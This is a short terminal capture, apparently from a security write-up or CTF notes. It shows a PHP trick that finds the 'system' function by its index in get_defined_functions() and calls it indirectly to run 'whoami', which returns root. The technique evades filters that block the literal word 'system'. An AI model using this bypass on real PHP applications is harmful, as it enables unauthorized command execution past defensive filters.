 ➜  html php -r 'print_r(get_defined_functions()[internal]);'|grep system
PHP Warning:  Use of undefined constant internal - assumed 'internal' (this will throw an Error in a future version of P
HP) in Command line code on line 1
PHP Stack trace:
PHP   1. {main}() Command line code:0
    [501] => system
➜  html php -r 'get_defined_functions()[internal][501](whoami);'
PHP Warning:  Use of undefined constant internal - assumed 'internal' (this will throw an Error in a future version of P
HP) in Command line code on line 1
PHP Stack trace:
PHP   1. {main}() Command line code:0
PHP Warning:  Use of undefined constant whoami - assumed 'whoami' (this will throw an Error in a future version of PHP)
in Command line code on line 1
PHP Stack trace:
PHP   1. {main}() Command line code:0
root
➜  html